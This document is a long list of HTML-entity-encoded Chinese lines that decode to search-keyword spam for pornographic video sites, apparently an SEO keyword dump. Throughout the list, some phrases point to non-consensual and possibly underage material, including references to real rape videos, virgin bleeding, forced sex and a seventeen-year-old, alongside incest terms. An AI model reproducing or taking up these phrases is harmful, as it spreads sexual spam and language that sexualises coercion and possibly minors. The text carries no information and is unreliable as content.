4399&#x7406;&#x8BBA;&#x7247;&#x5348;&#x5348;&#x4F26;&#x591C;&#x7406;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x9EBB;&#x8C46;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x975E;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x9ED1;&#x4EBA;&#x7F8E;&#x5973;&#x65E5;&#x6BD4;&#x7FA4;&#x4EA4;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;
99&#x56FD;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E0D;&#x5361;99
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E2D;&#x5B57;&#x5E55;
&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x523A;&#x6FC0;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;
78&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;
&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1&#x533A;2&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;
&#x65B0;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;Av&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x5A6C;&#x6BDB;A&#x7EA7;&#x6BDB;&#x7247;HD
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x719F;&#x5987;&#x556A;&#x556A;&#x5185;&#x5C04;&#x4E0D;&#x5361;&#x81EA;&#x62CD;
&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x6B23;&#x8D4F;
&#x514D;&#x8D39;&#x8BD5;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;
&#x65E5;&#x672C;&#x9053;&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6027;&#x9965;&#x6E34;&#x5C11;&#x5987;av&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;
&#x4E9A;&#x6D32;Av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;AV&#x6C38;&#x4E45;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4EBA;&#x6210;3d&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;ay&#x9AD8;&#x6E05;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x6210;A&#x2174;&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x2174;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x66F0;&#x672C;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E0D;&#x5FE0;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x65E0;&#x7801;&#x52A8;&#x6F2B;AV
&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;&#x9999;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;aaa&#x7247;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5348;&#x591C;&#x5267;&#x573A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x5154;&#x8D39;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;
&#x65E5;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;AV&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;yw855c&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;
2025&#x4E0D;&#x5361;&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x6BDB;&#x7247;&#x91CE;&#x5473;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5F3A;j&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x8F6F;&#x4EF6;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;&#x540C;&#x6027;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x5185;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#xFF5E;&#x65E0;&#x7801;&#x62BD;&#x63D2;
&#x5341;&#x4E03;&#x5C81;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x65E0;&#x7801;av&#x5F71;&#x89C6;
&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x8272;xXXx&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;14XXXXX
&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
&#x679C;&#x51BB;&#x4F20;&#x5A92;91cm
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;av&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x9752;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5A31;&#x4E50;&#x65E5;&#x672C;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x556A;&#x6015;&#x556A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E5D;&#x8272;&#x4E9A;&#x6D32;a&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x505A;&#x4EBA;&#x4EBA;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;&#x535E;
j?p?nese&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5170;&#x6842;&#x574A;&#x4EBA;&#x6210;&#x793E;&#x533A;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5929;&#x5802;&#x793E;&#x533A;&#x65E5;&#x97E9;Av
&#x56FD;&#x4EA7;&#x6B27;&#x8272;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;a&#x2174;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x7CBE;&#x54C1;&#x539F;&#x521B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;2019
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av
&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;AV&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;
&#x2026;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;
&#x7279;&#x7EA7;av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E0;&#x7801;&#x6FC0;&#x60C5;gif&#x52A8;&#x6001;&#x56FE;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E5;&#x672C;&#x5206;&#x7C7B;&#x591A;&#x4EBA;&#x8F6E;&#x6362;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7CBE;&#x54C1;2019
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;
Xx&#x6027;&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540D;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B8C;&#x6574;&#x7248;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;yw193m&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;
&#x65E0;&#x7801;&#x871C;&#x81C0;a&#x2174;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x751F;&#x6D3B;&#x4E2D;&#x7684;&#x739B;&#x4E3D;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5F3A;&#x58EE;&#x516C;&#x7684;&#x4FB5;&#x72AF;&#x8BA9;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x514D;&#x7801;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;
&#x62A4;&#x58EB;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7834;&#x5916;&#x5973;&#x771F;&#x5B9E;&#x6D41;&#x8840;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6865;&#x672C;&#x6709;&#x83DC;
&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9ED1;&#x914D;&#x767D;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;&#x4EBA;&#x59BB;
&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x8272;&#x565C;&#x4E00;&#x565C;&#x565C;&#x565C;
&#x6700;&#x65B0;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x57FA;&#x5730;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6C34;&#x871C;&#x6843;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x7EA7;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x9EC4;&#x5927;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7248;6
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x65E0;&#x7801;3D&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x7247;
&#x5F3A;&#x63D2;&#x5973;&#x6559;&#x5E08;AV&#x5728;&#x7EBF;
&#x4E2D;&#x65E5;&#x7F8E;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x8D85;
&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;a&#x2164;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x76EE;&#x97E9;&#x6210;&#x4EBA;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7206;&#x4E73;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;mv
&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;
&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;
&#x871C;&#x6708;av
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x65E5;&#x672C;a&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6027;&#x522B;&#x4E9A;&#x6D32;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6027;&#x522B;
&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;
&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x505A;&#x9891;&#x9053;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;
&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x871C;&#x6843;
&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E00;&#x533A;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
